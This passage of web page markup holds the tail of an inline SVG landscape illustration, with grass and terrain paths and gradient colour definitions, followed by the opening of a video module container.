<path d="M45.003 1600.86C33.1316 1582.38 36.8672 1540.6 36.8672 1540.6L4.32422 1558.1C4.32422 1558.1 27.0714 1576.95 21.4093 1594C18.6112 1602.42 5.13779 1615.18 5.13779 1615.18V1660.84C5.13779 1660.84 22.1275 1650.43 23.85 1655.79C25.491 1660.89 8.87953 1691.42 9.24357 1697C9.63444 1702.99 25.2795 1697 25.2795 1697C25.2795 1697 29.623 1672.85 32.7993 1672.95C37.7304 1673.11 37.5737 1668.38 37.5737 1668.38C37.5737 1668.38 39.3297 1670.62 45.003 1672.95C50.7979 1675.33 44.1894 1698.13 44.1894 1698.13H58.0202C58.0202 1698.13 50.3277 1682.88 52.3251 1672.95C54.2867 1663.2 58.9803 1656.67 66.1559 1655.79C73.1046 1654.93 81.6138 1668.38 81.6138 1668.38L84.8681 1672.95C84.8681 1672.95 72.6466 1672.91 79.1731 1677.53C82.9908 1680.23 87.3089 1687.83 87.3089 1687.83L69.6455 1697C69.6455 1697 67.7831 1698.13 84.8681 1698.13H104.394C104.394 1698.13 90.3286 1682.96 96.2582 1677.53C98.6989 1675.3 111.339 1687.83 111.339 1687.83C111.339 1687.83 109.275 1666.93 97.8853 1664.94C93.0687 1664.1 93.0039 1653.5 93.0039 1653.5L123.92 1652.47C128.368 1656.49 135.31 1660.08 138.564 1660.08C141.818 1660.08 134.496 1668.38 134.496 1668.38C134.496 1668.38 139.378 1677.53 154.836 1672.95C162.555 1670.67 153.961 1693.07 158.903 1698.13H175.175L170.294 1677.53L154.836 1653.5L132.055 1631.76L106.021 1636.34C106.021 1636.34 95.5143 1638.99 90.5632 1634.05C86.6074 1630.1 84.0546 1619.17 84.0546 1619.17C84.0546 1619.17 55.7805 1617.64 45.003 1600.86Z" fill="url(#paint82_linear_945_29)"/>
<path d="M1205.52 1523.18C1207.59 1526.5 1213 1528.59 1213 1528.59L978 1534L980.493 1525.5C980.493 1525.5 982.66 1518.98 984.857 1515.45C987.6 1511.05 993.584 1506.18 993.584 1506.18C993.584 1506.18 990.412 1512.95 989.844 1517.77C989.492 1520.76 989.844 1525.5 989.844 1525.5C989.844 1525.5 993.84 1515.88 997.324 1517.77C999.065 1518.72 998.768 1521.29 1000.44 1522.41C1002.58 1523.84 1006.67 1522.41 1006.67 1522.41L999.817 1510.05C999.817 1510.05 1015.26 1526.13 1016.02 1517.77C1016.5 1512.53 1010.41 1506.18 1010.41 1506.18L1028.49 1522.41L1033.48 1525.5L1175.6 1523.18V1510.05C1175.6 1510.05 1181.55 1519.29 1186.82 1519.32C1194.46 1519.37 1198.66 1500 1198.66 1500C1198.66 1500 1197.71 1510.47 1198.66 1517C1199.02 1519.45 1199.91 1523.18 1199.91 1523.18L1203.65 1510.05C1203.65 1510.05 1202.95 1519.06 1205.52 1523.18Z" fill="#00B087"/>
<path d="M1294 1524.9L1297.5 1537C1297.5 1537 1231.77 1535.34 1184.14 1534.71C1136.09 1534.08 1036 1532.45 1036 1532.45L1070.09 1527.92C1070.09 1527.92 1072.26 1521.55 1074.46 1518.1C1077.2 1513.8 1083.18 1509.04 1083.18 1509.04C1083.18 1509.04 1080.01 1515.65 1079.44 1520.37C1079.09 1523.29 1079.44 1527.92 1079.44 1527.92C1079.44 1527.92 1083.44 1518.52 1086.92 1520.37C1088.66 1521.29 1088.36 1523.8 1090.04 1524.9C1092.18 1526.3 1096.27 1524.9 1096.27 1524.9L1089.41 1512.82C1089.41 1512.82 1104.85 1528.53 1105.62 1520.37C1106.09 1515.24 1100.01 1509.04 1100.01 1509.04L1118.08 1524.9L1123.07 1527.92L1265.15 1525.65V1512.82C1265.15 1512.82 1271.1 1521.85 1276.37 1521.88C1284.01 1521.92 1288.21 1503 1288.21 1503C1288.21 1503 1287.26 1513.23 1288.21 1519.61C1288.57 1522.01 1289.46 1525.65 1289.46 1525.65L1293.2 1512.82C1293.2 1512.82 1291.43 1520.87 1294 1524.9Z" fill="#00B087"/>
<path d="M1406.5 1544.5L1419.5 1528.65C1416.93 1524.63 1421.2 1515.82 1421.2 1515.82L1416.2 1522.53C1415.27 1516.14 1416.21 1506 1416.21 1506C1416.21 1506 1412.01 1524.92 1404.37 1524.88C1399.1 1524.85 1393.15 1515.82 1393.15 1515.82V1528.65L1251.06 1530.92L1246.08 1527.9L1228.01 1512.04C1228.01 1512.04 1234.09 1518.24 1233.62 1523.37C1232.85 1531.53 1217.41 1515.82 1217.41 1515.82L1224.27 1527.9C1224.27 1527.9 1220.18 1529.3 1218.04 1527.9C1216.36 1526.8 1216.66 1524.29 1214.92 1523.37C1211.44 1521.52 1207.44 1530.92 1207.44 1530.92C1207.44 1530.92 1207.09 1526.29 1207.44 1523.37C1208.01 1518.65 1211.18 1512.04 1211.18 1512.04C1211.18 1512.04 1205.2 1516.8 1202.46 1521.1C1200.26 1524.55 1198.09 1530.92 1198.09 1530.92L1161 1529C1161 1529 1264.09 1537.08 1312.14 1537.71C1359.77 1538.34 1406.5 1544.5 1406.5 1544.5Z" fill="#00B087"/>
<path d="M991.52 1523.18C993.59 1526.5 999 1528.59 999 1528.59L764 1534L766.493 1525.5C766.493 1525.5 768.66 1518.98 770.857 1515.45C773.6 1511.05 779.584 1506.18 779.584 1506.18C779.584 1506.18 776.412 1512.95 775.844 1517.77C775.492 1520.76 775.844 1525.5 775.844 1525.5C775.844 1525.5 779.84 1515.88 783.324 1517.77C785.065 1518.72 784.768 1521.29 786.44 1522.41C788.582 1523.84 792.674 1522.41 792.674 1522.41L785.817 1510.05C785.817 1510.05 801.261 1526.13 802.024 1517.77C802.503 1512.53 796.414 1506.18 796.414 1506.18L814.491 1522.41L819.477 1525.5L961.599 1523.18V1510.05C961.599 1510.05 967.553 1519.29 972.82 1519.32C980.463 1519.37 984.663 1500 984.663 1500C984.663 1500 983.713 1510.47 984.663 1517C985.019 1519.45 985.91 1523.18 985.91 1523.18L989.65 1510.05C989.65 1510.05 988.947 1519.06 991.52 1523.18Z" fill="#00B087"/>
<path d="M970.297 1523.08C972.369 1526.38 994 1533.85 994 1533.85L734.5 1538.5L742 1525.38C742 1525.38 747.287 1518.9 749.485 1515.38C752.23 1511 758.218 1506.15 758.218 1506.15C758.218 1506.15 755.044 1512.89 754.475 1517.69C754.123 1520.66 754.475 1525.38 754.475 1525.38C754.475 1525.38 758.474 1515.81 761.96 1517.69C763.703 1518.63 763.406 1521.19 765.079 1522.31C767.222 1523.74 771.317 1522.31 771.317 1522.31L764.455 1510C764.455 1510 779.909 1526.01 780.673 1517.69C781.153 1512.47 775.059 1506.15 775.059 1506.15L793.149 1522.31L798.139 1525.38L940.356 1523.08V1510C940.356 1510 946.314 1519.2 951.584 1519.23C959.233 1519.28 963.436 1500 963.436 1500C963.436 1500 962.485 1510.42 963.436 1516.92C963.792 1519.36 964.683 1523.08 964.683 1523.08L968.426 1510C968.426 1510 967.723 1518.98 970.297 1523.08Z" fill="#00B087"/>
<path d="M1103 1533.95C1103 1533.95 1081.45 1526.46 1079.39 1523.15C1076.83 1519.04 1077.53 1510.03 1077.53 1510.03L1073.8 1523.15C1073.8 1523.15 1072.91 1519.42 1072.56 1516.98C1071.61 1510.45 1072.56 1500 1072.56 1500C1072.56 1500 1068.37 1519.34 1060.75 1519.29C1055.5 1519.26 1049.57 1510.03 1049.57 1510.03V1523.15L907.916 1525.47L902.946 1522.38L904.188 1515.43C904.188 1515.43 897.354 1523.92 890.52 1517.75C888.27 1515.72 887.767 1514.05 887.954 1512.79L889.899 1510.03C889.899 1510.03 888.221 1510.99 887.954 1512.79L881.201 1522.38C881.201 1522.38 877.122 1523.81 874.988 1522.38C873.321 1521.26 878.588 1517.15 876.851 1516.21C873.379 1514.32 864.426 1525.47 864.426 1525.47C864.426 1525.47 864.075 1520.73 864.426 1517.75C864.775 1514.77 859.955 1511.35 856.217 1509.17C854.155 1507.81 852 1506.95 852 1506.95C852 1506.95 853.901 1507.82 856.217 1509.17C858.638 1510.77 860.932 1513.06 859.455 1515.43C857.266 1518.96 855.106 1525.47 855.106 1525.47L852.621 1533.95C852.621 1533.95 929.276 1533.85 978.121 1533.95C1027.69 1534.06 1103 1533.95 1103 1533.95Z" fill="#00B087"/>
<path d="M1041.77 1519.5C1039.62 1522.72 1034 1524.75 1034 1524.75L1278 1530L1275.41 1521.75C1275.41 1521.75 1273.16 1515.42 1270.88 1512C1268.03 1507.73 1261.82 1503 1261.82 1503C1261.82 1503 1265.11 1509.57 1265.7 1514.25C1266.07 1517.15 1265.7 1521.75 1265.7 1521.75C1265.7 1521.75 1261.55 1512.42 1257.94 1514.25C1256.13 1515.17 1256.44 1517.66 1254.7 1518.75C1252.48 1520.14 1248.23 1518.75 1248.23 1518.75L1255.35 1506.75C1255.35 1506.75 1239.31 1522.36 1238.52 1514.25C1238.02 1509.16 1244.34 1503 1244.34 1503L1225.58 1518.75L1220.4 1521.75L1072.83 1519.5V1506.75C1072.83 1506.75 1066.65 1515.72 1061.18 1515.75C1053.25 1515.8 1048.89 1497 1048.89 1497C1048.89 1497 1049.87 1507.16 1048.89 1513.5C1048.52 1515.88 1047.59 1519.5 1047.59 1519.5L1043.71 1506.75C1043.71 1506.75 1044.44 1515.5 1041.77 1519.5Z" fill="#00B087"/>
<path d="M1176.77 1522.5C1174.62 1525.72 1169 1527.75 1169 1527.75L1413 1533L1410.41 1524.75C1410.41 1524.75 1408.16 1518.42 1405.88 1515C1403.03 1510.73 1396.82 1506 1396.82 1506C1396.82 1506 1400.11 1512.57 1400.7 1517.25C1401.07 1520.15 1400.7 1524.75 1400.7 1524.75C1400.7 1524.75 1396.55 1515.42 1392.94 1517.25C1391.13 1518.17 1391.44 1520.66 1389.7 1521.75C1387.48 1523.14 1383.23 1521.75 1383.23 1521.75L1390.35 1509.75C1390.35 1509.75 1374.31 1525.36 1373.52 1517.25C1373.02 1512.16 1379.34 1506 1379.34 1506L1360.58 1521.75L1355.4 1524.75L1207.83 1522.5V1509.75C1207.83 1509.75 1201.65 1518.72 1196.18 1518.75C1188.25 1518.8 1183.89 1500 1183.89 1500C1183.89 1500 1184.87 1510.16 1183.89 1516.5C1183.52 1518.88 1182.59 1522.5 1182.59 1522.5L1178.71 1509.75C1178.71 1509.75 1179.44 1518.5 1176.77 1522.5Z" fill="#00B087"/>
<circle cx="32" cy="236" r="121" fill="white"/>
</g>
<defs>
<radialGradient id="paint0_radial_945_29" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(32.7722 232) rotate(75.4375) scale(1412.37 1313.72)">
<stop offset="0.082399" stop-color="#FCFFF2"/>
<stop offset="0.0833333" stop-color="#AAE7F4"/>
<stop offset="0.0834333" stop-color="white"/>
<stop offset="0.135417" stop-color="#D0F0F3"/>
<stop offset="0.199546" stop-color="#FAFAFA"/>
<stop offset="0.199646" stop-color="#FAFAFA"/>
<stop offset="0.578125" stop-color="#ABE7F5"/>
<stop offset="1" stop-color="#ACE9F2"/>
</radialGradient>
<linearGradient id="paint1_linear_945_29" x1="1281.88" y1="84.5" x2="1280.02" y2="359.502" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint2_linear_945_29" x1="748.499" y1="1528" x2="748.499" y2="1698" gradientUnits="userSpaceOnUse">
<stop stop-color="#663B55"/>
<stop offset="1" stop-color="#8A4751"/>
</linearGradient>
<linearGradient id="paint3_linear_945_29" x1="1259.51" y1="868.5" x2="1295.18" y2="834.129" gradientUnits="userSpaceOnUse">
<stop stop-color="#AC574A"/>
<stop offset="1" stop-color="#AC574A" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint4_linear_945_29" x1="1363.74" y1="855" x2="1359.53" y2="1652.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#AC574A" stop-opacity="0"/>
<stop offset="0.0729167" stop-color="#AC574A"/>
<stop offset="1" stop-color="#AC574A"/>
</linearGradient>
<linearGradient id="paint5_linear_945_29" x1="1463.79" y1="972" x2="1463.79" y2="984" gradientUnits="userSpaceOnUse">
<stop stop-color="#00792D"/>
<stop offset="1" stop-color="#00B97B"/>
</linearGradient>
<linearGradient id="paint6_linear_945_29" x1="1466.21" y1="959.673" x2="1462.15" y2="971.571" gradientUnits="userSpaceOnUse">
<stop stop-color="#00792D"/>
<stop offset="1" stop-color="#00B97B"/>
</linearGradient>
<linearGradient id="paint7_linear_945_29" x1="1490.01" y1="998.163" x2="1485.76" y2="1006.85" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint8_linear_945_29" x1="1490.01" y1="998.163" x2="1485.76" y2="1006.85" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint9_linear_945_29" x1="1442.26" y1="1014.09" x2="1447.85" y2="1022.38" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint10_linear_945_29" x1="1442.26" y1="1014.09" x2="1447.85" y2="1022.38" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint11_linear_945_29" x1="1494.22" y1="991.498" x2="1484.52" y2="996.936" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint12_linear_945_29" x1="1494.22" y1="991.498" x2="1484.52" y2="996.936" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint13_linear_945_29" x1="1495.4" y1="976.959" x2="1487.57" y2="979.598" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint14_linear_945_29" x1="1495.4" y1="976.959" x2="1487.57" y2="979.598" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint15_linear_945_29" x1="1489.45" y1="939" x2="1489.45" y2="959" gradientUnits="userSpaceOnUse">
<stop stop-color="#01B47B"/>
<stop offset="1" stop-color="#017E3E"/>
</linearGradient>
<linearGradient id="paint16_linear_945_29" x1="1446.06" y1="902.184" x2="1446.06" y2="923.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#01B47B"/>
<stop offset="1" stop-color="#017E3E"/>
</linearGradient>
<linearGradient id="paint17_linear_945_29" x1="1395.06" y1="877" x2="1395.06" y2="1039" gradientUnits="userSpaceOnUse">
<stop stop-color="#703C4E" stop-opacity="0"/>
<stop offset="0.1875" stop-color="#703C4E"/>
<stop offset="1" stop-color="#703C4E"/>
</linearGradient>
<linearGradient id="paint18_linear_945_29" x1="1456.84" y1="944" x2="1456.84" y2="950" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB82"/>
<stop offset="1" stop-color="#006C2B"/>
</linearGradient>
<linearGradient id="paint19_linear_945_29" x1="1363.83" y1="951" x2="1363.83" y2="965" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint20_linear_945_29" x1="1401.35" y1="954.025" x2="1388.55" y2="948.353" gradientUnits="userSpaceOnUse">
<stop stop-color="#00623E"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint21_linear_945_29" x1="1403.92" y1="952" x2="1403.92" y2="969" gradientUnits="userSpaceOnUse">
<stop stop-color="#01934C"/>
<stop offset="1" stop-color="#376F50"/>
</linearGradient>
<linearGradient id="paint22_linear_945_29" x1="1396.3" y1="989.688" x2="1399.16" y2="1006.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint23_linear_945_29" x1="1417.28" y1="1009.81" x2="1405.06" y2="1001.81" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint24_linear_945_29" x1="1360.59" y1="923.032" x2="1352.07" y2="941.102" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint25_linear_945_29" x1="1360.41" y1="931.143" x2="1358.11" y2="943.236" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint26_linear_945_29" x1="1262.79" y1="919.781" x2="1261.85" y2="924.689" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint27_linear_945_29" x1="1366.73" y1="945.427" x2="1377.26" y2="935.975" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint28_linear_945_29" x1="1378.08" y1="938.697" x2="1387.9" y2="940.292" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint29_linear_945_29" x1="1386.9" y1="1031.91" x2="1379.51" y2="1020.75" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint30_linear_945_29" x1="1386.9" y1="1031.91" x2="1379.51" y2="1020.75" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint31_linear_945_29" x1="1320.47" y1="1005.99" x2="1322.26" y2="993.856" gradientUnits="userSpaceOnUse">
<stop stop-color="#0FA87C"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint32_linear_945_29" x1="1294.34" y1="933.965" x2="1300.49" y2="945.439" gradientUnits="userSpaceOnUse">
<stop stop-color="#0FA87C"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint33_linear_945_29" x1="1378.88" y1="975.995" x2="1380.5" y2="969.497" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint34_linear_945_29" x1="1385.2" y1="1031.79" x2="1400.63" y2="1034.13" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint35_linear_945_29" x1="1385.2" y1="1031.79" x2="1400.63" y2="1034.13" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint36_linear_945_29" x1="1383.11" y1="993.045" x2="1387.87" y2="981.166" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint37_linear_945_29" x1="1383.11" y1="993.045" x2="1387.87" y2="981.166" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint38_linear_945_29" x1="1383.91" y1="944.787" x2="1393.74" y2="946.382" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint39_linear_945_29" x1="1401.41" y1="982.836" x2="1411.24" y2="984.43" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint40_linear_945_29" x1="1384.48" y1="788.877" x2="1383.04" y2="801.285" gradientUnits="userSpaceOnUse">
<stop stop-color="#00792D"/>
<stop offset="1" stop-color="#00B97B"/>
</linearGradient>
<linearGradient id="paint41_linear_945_29" x1="1416.92" y1="821.376" x2="1414.65" y2="830.685" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint42_linear_945_29" x1="1416.92" y1="821.376" x2="1414.65" y2="830.685" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint43_linear_945_29" x1="1374.22" y1="846.932" x2="1381.63" y2="853.868" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint44_linear_945_29" x1="1374.22" y1="846.932" x2="1381.63" y2="853.868" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint45_linear_945_29" x1="1417.08" y1="799.582" x2="1410.16" y2="803.933" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint46_linear_945_29" x1="1417.08" y1="799.582" x2="1410.16" y2="803.933" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint47_linear_945_29" x1="1371.59" y1="775.573" x2="1372.85" y2="781.457" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB82"/>
<stop offset="1" stop-color="#006C2B"/>
</linearGradient>
<linearGradient id="paint48_linear_945_29" x1="1282.64" y1="801.95" x2="1285.6" y2="815.679" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint49_linear_945_29" x1="1319.92" y1="797.01" x2="1306.03" y2="794.516" gradientUnits="userSpaceOnUse">
<stop stop-color="#00623E"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint50_linear_945_29" x1="1323.57" y1="832.822" x2="1329.99" y2="848.764" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint51_linear_945_29" x1="1348.85" y1="848.016" x2="1334.94" y2="843.045" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint52_linear_945_29" x1="1176.68" y1="792.775" x2="1176.8" y2="797.757" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint53_linear_945_29" x1="1284.12" y1="795.91" x2="1292.15" y2="784.515" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint54_linear_945_29" x1="1293.56" y1="786.968" x2="1303.5" y2="786.159" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint55_linear_945_29" x1="1324.56" y1="875.938" x2="1314.72" y2="866.573" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint56_linear_945_29" x1="1324.56" y1="875.938" x2="1314.72" y2="866.573" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint57_linear_945_29" x1="1253.6" y1="864.651" x2="1252.8" y2="852.425" gradientUnits="userSpaceOnUse">
<stop stop-color="#0FA87C"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint58_linear_945_29" x1="1236.05" y1="786.698" x2="1239.39" y2="782.806" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint59_linear_945_29" x1="1108.26" y1="847.417" x2="1108.38" y2="852.4" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint60_linear_945_29" x1="1167.63" y1="841.341" x2="1170.98" y2="837.448" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint61_linear_945_29" x1="1161.19" y1="714.533" x2="1146.86" y2="716.942" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint62_linear_945_29" x1="1234.24" y1="685.011" x2="1226.46" y2="694.896" gradientUnits="userSpaceOnUse">
<stop stop-color="#0FA87C"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint63_linear_945_29" x1="1322.87" y1="876.179" x2="1338.43" y2="874.751" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint64_linear_945_29" x1="1322.87" y1="876.179" x2="1338.43" y2="874.751" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint65_linear_945_29" x1="1402.63" y1="894.805" x2="1400.36" y2="904.114" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint66_linear_945_29" x1="1402.63" y1="894.805" x2="1400.36" y2="904.114" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint67_linear_945_29" x1="1359.93" y1="920.362" x2="1367.33" y2="927.297" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint68_linear_945_29" x1="1359.93" y1="920.362" x2="1367.33" y2="927.297" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint69_linear_945_29" x1="1402.79" y1="873.011" x2="1395.87" y2="877.363" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint70_linear_945_29" x1="1402.79" y1="873.011" x2="1395.87" y2="877.363" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint71_linear_945_29" x1="1308.58" y1="918.669" x2="1324.14" y2="917.241" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint72_linear_945_29" x1="1308.58" y1="918.669" x2="1324.14" y2="917.241" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint73_linear_945_29" x1="1311.53" y1="838.864" x2="1313.64" y2="826.343" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint74_linear_945_29" x1="1311.53" y1="838.864" x2="1313.64" y2="826.343" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint75_linear_945_29" x1="1326.91" y1="825.069" x2="1336.84" y2="824.26" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint76_linear_945_29" x1="1319.98" y1="975.819" x2="1322.4" y2="969.43" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint77_linear_945_29" x1="1348.74" y1="975.596" x2="1351.64" y2="981.891" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint78_linear_945_29" x1="1350.46" y1="975.721" x2="1351.58" y2="971.011" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint79_linear_945_29" x1="1429.58" y1="944" x2="1429.58" y2="968" gradientUnits="userSpaceOnUse">
<stop stop-color="#2F7550"/>
<stop offset="1" stop-color="#00744C"/>
</linearGradient>
<linearGradient id="paint80_linear_945_29" x1="1481.36" y1="922.997" x2="1496.98" y2="902.058" gradientUnits="userSpaceOnUse">
<stop stop-color="#2F7550"/>
<stop offset="1" stop-color="#00744C"/>
</linearGradient>
<linearGradient id="paint81_linear_945_29" x1="1478.76" y1="1055" x2="1478.76" y2="1560" gradientUnits="userSpaceOnUse">
<stop stop-color="#8F444E"/>
<stop offset="1" stop-color="#793B4D"/>
</linearGradient>
<linearGradient id="paint82_linear_945_29" x1="90.97" y1="1537.92" x2="90.97" y2="1698.13" gradientUnits="userSpaceOnUse">
<stop stop-color="#7A3C4D"/>
<stop offset="1" stop-color="#583850"/>
</linearGradient>
<clipPath id="clip0_945_29">
<rect width="1500" height="1599" fill="white"/>
</clipPath>
</defs>
</svg>
 </div>
			</div><div class="et_pb_module et_pb_video et_pb_video_0">
				
				
				
				
